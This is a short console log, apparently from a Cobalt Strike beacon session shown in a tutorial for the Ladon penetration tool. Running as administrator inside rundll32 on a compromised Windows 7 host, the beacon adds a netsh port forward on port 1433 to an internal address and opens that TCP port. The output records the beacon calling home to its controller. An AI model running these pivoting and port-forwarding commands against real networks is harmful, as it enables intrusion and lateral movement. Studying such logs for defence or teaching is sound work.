 beacon> Ladon netsh add 1433 192.168.80.33 1433
[+] host called home, sent: 332401 bytes
[+] received output:
Start: 2025-03-07 07:31:43
PC Name: WEB2025 Lang: zh-CN
Win Ver:6.1.7601  Win 7 SP1/2008 R2
Runtime: .net 2.0  ME: x64 OS: x64
OS: Microsoft Windows 7 □□□
Machine Make: VMware, Inc.
Network: IS Available
Ping: 8.8.8.8 ISOK!
RunUser: null PR: *IsAdmin
PID: 1528  CurrentProcess: rundll32
[+] received output:
CPU: Physical: 1 Cores: 1 Logical: 1
FreeSpace: Disk C:\ 47466 MB
Load Netsh
[+] received output:
The command completed successfully.
beacon> Ladon TcpOpen 1433
[+] host called home, sent: 332365 bytes
[WEB2025] null */1612 (x64)